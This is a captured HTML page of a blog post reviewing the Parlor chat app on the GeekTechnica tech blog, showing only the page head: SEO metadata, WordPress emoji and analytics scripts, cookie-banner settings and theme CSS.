

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geektechnica.com/parlor-app-review/
body_size: 38213
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Parlor App Review - GeekTechnica | Geek Technology Blog</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://geektechnica.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://geektechnica.com/parlor-app-review/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Parlor App Review - GeekTechnica | Geek Technology Blog" />
	<meta property="og:description" content="What is Parlor App Used For? If you&#8217;re looking for a social media app that connects users in real time, you&#8217;ve probably heard about Parlor. The app lets you chat with others in real time, and it&#8217;s even used for insurrections on the US Capitol. With tens of thousands of users online, you&#8217;re guaranteed to [&hellip;]" />
	<meta property="og:url" content="https://geektechnica.com/parlor-app-review/" />
	<meta property="og:site_name" content="GeekTechnica | Geek Technology Blog" />
	<meta property="article:published_time" content="2022-05-02T19:15:23+00:00" />
	<meta property="article:modified_time" content="2022-05-14T19:25:11+00:00" />
	<meta property="og:image" content="https://geektechnica.com/wp-content/uploads/Parlor-App.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="882" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="geektechnica" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://geektechnica.com/#website","url":"https://geektechnica.com/","name":"GeekTechnica | Geek Technology Blog","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geektechnica.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geektechnica.com/parlor-app-review/#primaryimage","url":"https://geektechnica.com/wp-content/uploads/Parlor-App.jpg","contentUrl":"https://geektechnica.com/wp-content/uploads/Parlor-App.jpg","width":1200,"height":882},{"@type":"WebPage","@id":"https://geektechnica.com/parlor-app-review/#webpage","url":"https://geektechnica.com/parlor-app-review/","name":"Parlor App Review - GeekTechnica | Geek Technology Blog","isPartOf":{"@id":"https://geektechnica.com/#website"},"primaryImageOfPage":{"@id":"https://geektechnica.com/parlor-app-review/#primaryimage"},"datePublished":"2022-05-02T19:15:23+00:00","dateModified":"2022-05-14T19:25:11+00:00","author":{"@id":"https://geektechnica.com/#/schema/person/2ae403f80c51804ae04527155f4e2724"},"breadcrumb":{"@id":"https://geektechnica.com/parlor-app-review/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geektechnica.com/parlor-app-review/"]}]},{"@type":"BreadcrumbList","@id":"https://geektechnica.com/parlor-app-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geektechnica.com/"},{"@type":"ListItem","position":2,"name":"Parlor App Review"}]},{"@type":"Person","@id":"https://geektechnica.com/#/schema/person/2ae403f80c51804ae04527155f4e2724","name":"geektechnica","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geektechnica.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68cd2c66c003bf5d476b13c00f4f6b87?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68cd2c66c003bf5d476b13c00f4f6b87?s=96&d=mm&r=g","caption":"geektechnica"},"sameAs":["https://geektechnica.com"],"url":"https://geektechnica.com/author/geektechnica/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="GeekTechnica | Geek Technology Blog &raquo; Feed" href="https://geektechnica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GeekTechnica | Geek Technology Blog &raquo; Comments Feed" href="https://geektechnica.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/geektechnica.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://geektechnica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-gutenberg-form-selector-css'  href='https://geektechnica.com/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?ver=1.7.4.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://geektechnica.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://geektechnica.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://geektechnica.com/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://geektechnica.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://geektechnica.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CBarlow%3A600%2C400%2C500%2C700%7CPoppins%3A500&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css'  href='https://geektechnica.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='https://geektechnica.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://geektechnica.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://geektechnica.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://geektechnica.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://geektechnica.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://geektechnica.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://geektechnica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/geektechnica.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://geektechnica.com/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<link rel="https://api.w.org/" href="https://geektechnica.com/wp-json/" /><link rel="alternate" type="application/json" href="https://geektechnica.com/wp-json/wp/v2/posts/1770" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geektechnica.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://geektechnica.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://geektechnica.com/?p=1770' />
<link rel="alternate" type="application/json+oembed" href="https://geektechnica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeektechnica.com%2Fparlor-app-review%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://geektechnica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeektechnica.com%2Fparlor-app-review%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-169178058-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"abd9f63226","wpRestUrl":"https:\/\/geektechnica.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/geektechnica.com\/wp-admin\/","wpRestNonce":"abd9f63226","wpRestUrl":"https:\/\/geektechnica.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/geektechnica.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/geektechnica.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ffba12";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6867b50249";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ffba12;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffba12 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffba12;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
